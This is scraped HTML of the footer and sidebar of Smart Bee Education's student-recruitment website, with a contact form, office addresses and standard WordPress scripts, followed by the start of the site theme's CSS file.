	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2905"><a href="https://smartbeee.co.uk/pte-exam/" class="no-one-page">PTE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://smartbeee.co.uk/aboutus/" class="no-one-page">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><a href="#" class="no-one-page">Blogs/Updates</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://smartbeee.co.uk/blogs/" class="no-one-page">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://smartbeee.co.uk/news-updates/" class="no-one-page">News &#038; Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13929"><a href="https://smartbeee.co.uk/athe/" class="no-one-page">ATHE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5300"><a href="https://smartbeee.co.uk/contact-us/" class="no-one-page">Contact Us</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
        </div>

                    <div class="entry-content-bottom">
                                    <div class="entry-social">
        <label class="label">Social Share</label>
        <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://smartbeee.co.uk/footer/custom-footer-1/"><i class="fa fa-facebook"></i></a>
        <a class="tw-social" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://smartbeee.co.uk/footer/custom-footer-1/"><i class="fa fa-twitter"></i></a>
        <a class="g-social" title="Google Plus" target="_blank" href="http://plus.google.com/share?url=https://smartbeee.co.uk/footer/custom-footer-1/"><i class="fa fa-google-plus"></i></a>
        <a class="pin-social" title="Pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=&media=&description=Custom Footer 1"><i class="fa fa-pinterest"></i></a>
    </div>
                </div>
        
                    <div class="entry-navigation">
                            </div>
        
                
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary"  class="sidebar-fixed widget-area widget-has-sidebar sidebar-fixed col-xl-4 col-lg-4 col-md-12 col-sm-12">
            <div class="sidebar-fixed-inner">
                <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title"><span class="line-dot"></span>Contact Us</h2><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f5288-o1" lang="en-GB" dir="ltr" data-wpcf7-id="5288">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/footer/custom-footer-1/#wpcf7-f5288-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5288" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5288-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="grid-container">
	<div>
		<p><label> Full name*<span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="full-name" /></span> </label>
		</p>
	</div>
	<div>
		<p><label> Email*<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
		</p>
	</div>
	<div>
		<p><label> Phone*<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone" /></span> </label>
		</p>
	</div>
	<div>
		<p><label>Preferred Destination*</label><span class="wpcf7-form-control-wrap" data-name="desired-destination"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="desired-destination"><option value="UK">UK</option><option value="USA">USA</option><option value="Canada">Canada</option><option value="Australia">Australia</option><option value="Ireland">Ireland</option><option value="France">France</option><option value="Denmark">Denmark</option><option value="Malta">Malta</option><option value="Spain">Spain</option><option value="Australia">Australia</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div>
		<p><label> Programme*</label><span class="wpcf7-form-control-wrap" data-name="Programme"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Programme"><option value="Undergraduate">Undergraduate</option><option value="PostGraduate">PostGraduate</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div>
		<p><label> Other Interested Programme</label><span class="wpcf7-form-control-wrap" data-name="other-programme"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Enter Other programme" value="" type="text" name="other-programme" /></span>
		</p>
	</div>
	<div class="full-width">
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your message" name="message"></textarea></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-337"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-337" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I agree to Smart BeeE Terms of Use</span></label></span></span></span><br />
		<div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAABkOygrUGXpinNRz" data-response-field-name="_wpcf7_turnstile_response"></div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></section><section id="ct_recent_posts-3" class="widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span class="line-dot"></span>Recent Posts</h2><div class="posts-list layout1">                <div class="entry-brief">
                                                <div class="entry-media">
                               <a href="https://smartbeee.co.uk/study-cost-in-new-zealand-for-international-students/"><img src="https://smartbeee.co.uk/wp-content/uploads/2026/01/Study-Cost-in-New-Zealand1-80x60.webp" alt="Study Cost in New Zealand for International Students" /></a>
                             </div>
                                                <div class="entry-content">
                            <h4 class="entry-title"><a href="https://smartbeee.co.uk/study-cost-in-new-zealand-for-international-students/" title="Study Cost in New Zealand for International Students">Study Cost in New Zealand for International Students</a></h4>                            <div class="item-time">
                                <i class="far fac-clock"></i>1 week ago                            </div>
                        </div>
                                    </div>
                            <div class="entry-brief">
                                                <div class="entry-media">
                               <a href="https://smartbeee.co.uk/study-in-new-zealand-from-bangladesh/"><img src="https://smartbeee.co.uk/wp-content/uploads/2026/01/Study-in-New-Zealand-From-BD-80x60.webp" alt="Study in New Zealand from Bangladesh &#8211; Guide for BD Students" /></a>
                             </div>
                                                <div class="entry-content">
                            <h4 class="entry-title"><a href="https://smartbeee.co.uk/study-in-new-zealand-from-bangladesh/" title="Study in New Zealand from Bangladesh &#8211; Guide for BD Students">Study in New Zealand from Bangladesh &#8211; Guide for BD Students</a></h4>                            <div class="item-time">
                                <i class="far fac-clock"></i>1 week ago                            </div>
                        </div>
                                    </div>
                            <div class="entry-brief">
                                                <div class="entry-media">
                               <a href="https://smartbeee.co.uk/msc-cyber-security-uk/"><img src="https://smartbeee.co.uk/wp-content/uploads/2026/01/Cyber-security-small-80x60.webp" alt="MSc Cyber Security UK &#8211; Guide for International Students" /></a>
                             </div>
                                                <div class="entry-content">
                            <h4 class="entry-title"><a href="https://smartbeee.co.uk/msc-cyber-security-uk/" title="MSc Cyber Security UK &#8211; Guide for International Students">MSc Cyber Security UK &#8211; Guide for International Students</a></h4>                            <div class="item-time">
                                <i class="far fac-clock"></i>3 weeks ago                            </div>
                        </div>
                                    </div>
                            <div class="entry-brief">
                                                <div class="entry-media">
                               <a href="https://smartbeee.co.uk/msc-civil-engineering-uk/"><img src="https://smartbeee.co.uk/wp-content/uploads/2025/12/Civil-engineering-uk-small-80x60.webp" alt="MSc Civil Engineering UK &#8211; Guide for International Students" /></a>
                             </div>
                                                <div class="entry-content">
                            <h4 class="entry-title"><a href="https://smartbeee.co.uk/msc-civil-engineering-uk/" title="MSc Civil Engineering UK &#8211; Guide for International Students">MSc Civil Engineering UK &#8211; Guide for International Students</a></h4>                            <div class="item-time">
                                <i class="far fac-clock"></i>3 weeks ago                            </div>
                        </div>
                                    </div>
                            <div class="entry-brief">
                                                <div class="entry-media">
                               <a href="https://smartbeee.co.uk/msc-biomedical-science-uk/"><img src="https://smartbeee.co.uk/wp-content/uploads/2025/12/msc-biomedical-science-uk-small-80x60.webp" alt="MSc Biomedical Science UK &#8211; Guide for International Students" /></a>
                             </div>
                                                <div class="entry-content">
                            <h4 class="entry-title"><a href="https://smartbeee.co.uk/msc-biomedical-science-uk/" title="MSc Biomedical Science UK &#8211; Guide for International Students">MSc Biomedical Science UK &#8211; Guide for International Students</a></h4>                            <div class="item-time">
                                <i class="far fac-clock"></i>4 weeks ago                            </div>
                        </div>
                                    </div>
            </div></div></section>            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->
		
	<footer id="colophon" class="site-footer footer-layout1">
    <a name="footerr">&nbsp;</a>
            <div class="topbar-footer">
            <div class="container">
                <p class="footer-headline">We are helping students globally</p>
                <div class="row">
                                        <div class="footer-social" style="display: flex; flex-wrap: wrap;"></div>
                </div>
            </div>
        </div>
                <div class="top-footer" style="padding-bottom: 20px;">
            <div class="container" style="max-width: 95%">
                <!--<div class="row">
                                        
                </div>-->
                <!--<div style="display: flex; gap: 20px; justify-content: center; items-align: center">-->
                <!--    <div style="border-radius:12px; background: #ffffff;">-->
                <!--        <h2 class="footer-widget-title">London Office</h2>-->
                <!--    </div>-->
                <!--</div>-->
                <div class="footeroffices" style="">
                    <div class="offices">                
                        <section id="custom_html-3" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">London Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
	                                <li><i class="fa fa-location-arrow"></i> 119 Hamlets way, Mile End, E3 4TY</li>
	                                <li><i class="fa fa-phone"></i><a href="tel:02080661679">+44 (0) 20 8066 1679</a></li>
	                                <li><i class="fa fa-phone"></i><a href="tel:07446030707">+44 (0) 7446 030 707</a></li>
	                                <li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeee" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://twitter.com/smart_beee" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x.png" alt="X" style="height: 19px"/></a>
                                <a href="https://www.linkedin.com/company/smart-beee/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                <a href="https://www.instagram.com/smartbeeeuk/" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://www.tiktok.com/@smartbeeeuk" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+447383687687" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Bangladesh Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 6th Floor, 18, Erectors House, Central Avenue, Banani C/A, Dhaka-1213</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+8801317700050">+880 131 770 0050</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:smartbeebd@gmail.com">smartbeebd@gmail.com</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeebangladesh" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://twitter.com/SmartbeeeB" target="_blank"><img src="https://smartbeee.co.uk/wp-content/uploads/2023/09/x.png" alt="X" style="height: 19px"/></a>
                                <a href="https://www.linkedin.com/in/smartbeeebd/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                <a href="https://www.tiktok.com/@smartbeee.bd" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+8801317700050" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Pakistan Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 1st Floor, 142-CCA, DHA Phase 5, Lahore, Punjab, Pakistan</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+923364070131">+92 327 244 4666</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info@smartbeee.co.uk">info@smartbeee.co.uk</a></li>
                                	<li><a href="https://instagram.com/smartbeeepakistan" target="_blank" style="font-size: 22px;"><i class="fa fa-instagram"></i></a></li>
                                </ul>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Nigeria Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> 2A Olaide Tomori Street off simbiat Abiola Way, Computer Village, Ikeja</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+2349067749833">+234 (0) 906 774 9833</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:info.nigeria@smartbeee.co.uk">info.nigeria@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeeng" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://instagram.com/smartbeee_ng" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://tiktok.com/@smartbeee_ng" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Nepal Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> Om Shanti Galli, Jhamsikhel, Lalitpur, Bagmati Province, Nepal (Nearby Metro Market Department Store, Opposite road of Nepal Army Chief Office)</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+9779851422501">+977 9851 422 501</a></li>
                                	<li><i class="fa fa-tty"></i><a href="tel:+977015417777" target="_blank">+977 01 541 7777</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:admission-nepal@smartbeee.co.uk">admission-nepal@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeenepal" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://www.instagram.com/smartbeeenepal" target="_blank"><i class="fa fa-instagram"></i></a>
                                <a href="https://www.tiktok.com/@smartbeeenepal" target="_blank" rel="noopener" class="footer-tiktok-white"></i></a>
                                <a href="https://wa.me/+9779851422501" target="_blank"><i class="fa fa-whatsapp"></i></a>
                            </div>
                        </section>
                    </div>
                    <div class="offices">
                        <section id="custom_html-5" class="widget_text widget widget_custom_html">
                            <h2 class="footer-widget-title">Ghana Office</h2>
                            <div class="textwidget custom-html-widget">
                                <ul class="footer-offices">
                                	<li><i class="fa fa-location-arrow"></i> University of Gold Coast, Ground Floor, Christ Square, Spintex–RD–Accra</li>
                                	<li><i class="fa fa-phone"></i><a href="tel:+233550805364">+233 55 080 5364</a></li>
                                	<li><i class="fa fa-envelope"></i><a href="mailto:admissionsupport-ghana@smartbeee.co.uk">admissionsupport-ghana@smartbeee.co.uk</a></li>
                                </ul>
                            </div>
                            <div class="office-socials">
                                <a href="https://www.facebook.com/smartbeeeghana" target="_blank"><i class="fa fa-facebook"></i></a>
                                <a href="https://www.instagram.com/smartbeee.ghana" target="_blank"><i class="fa fa-instagram"></i></a>
                            </div>
                        </section>
                    </div>
                </div>
                <!---->
            </div>
                    </div>
        <div class="bottom-footer">
        <div class="container">
            <div class="row" style="display: block; text-align:center;">
                <div>
                    We are registered in <br/><img src="https://smartbeee.co.uk/wp-content/uploads/2021/06/ico_logo.jpg" style="width: 80px;    border-radius: 10px;    margin-top: 10px;"/>
                </div>
            </div>
            <div class="row" style="display: block; text-align:center; margin-top: 20px;">
                <div>
                    <span style="font-weight: bold; font-size: 1rem;">We are Agent Quality Framework (AQF) Compliannt </span>
 <br/><p>Smart Beee is dedicated to maintaining the highest standards of excellence in international student recruitment. We strictly adhere to the principles outlined in the Agent Quality Framework (AQF), upholding ethical practices, transparency, and professionalism across all our services. Our agents undergo comprehensive training and certification to ensure they deliver accurate, reliable, and expert guidance to students.</p>
                </div>
            </div>
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; All rights reserved by Smart Bee Education Ltd.                    
                </div>
                                    <div class="bottom-menu">
                        <ul id="footer-bottom-menu" class="footer-bottom-menu"><li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://smartbeee.co.uk/data-protection-policy/" class="no-one-page">Data Protection Policy</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1448"><a rel="privacy-policy" href="https://smartbeee.co.uk/privacy-policy/" class="no-one-page">Privacy Policy</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://smartbeee.co.uk/terms-and-conditions/" class="no-one-page">Terms and Conditions</a></li>
</ul>                    </div>
                            </div>
        </div>
    </div>
</footer>	
	        <a href="#" class="ct-scroll-top"><i class="fa fac-arrow-up"></i></a>
        
	</div><!-- #page -->
	
	        <div class="ct-modal ct-search-popup">
            <div class="ct-close"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" action="https://smartbeee.co.uk/">
                    <input type="text" placeholder="Search Keywords..." name="s" class="search-field" />
                    <span class="line-focus"></span>
                    <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
                </form>
                <div class="esc-search">Press ESC key to close search</div>
            </div>
        </div>
    
	
	
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bee/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smartbeee.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="onova-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/tween-max.min.js?ver=all" id="tween-max-js"></script>
<script type="text/javascript" id="onova-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://smartbeee.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=onova-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/themes/bee/assets/js/main.js?ver=1.0.3" id="onova-main-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smartbeee.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smartbeee.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/css/theme.css?ver=1.0.3
body_size: 52867
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Grid
# Class
# Forms
# Button
# Header
# Main Menu
# Page Title & Breadcrumb
# Post and Page
# Navigation
# Layout Content
# Widgets
# Media
# Singlular
# Comments
# Footer
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* Custom Mixin */
/* Set Font Default */
/*--------------------------------------------------------------
# Class
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* CMS Button */
/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Page Title & Breadcrumb
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post and Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout Content
--------------------------------------------------------------*/
/*
Theme Name: Fincore
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
//codex.wordpress.org/Right-to-Left_Language_Support
*/
@-o-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@-webkit-keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@-webkit-keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@-webkit-keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
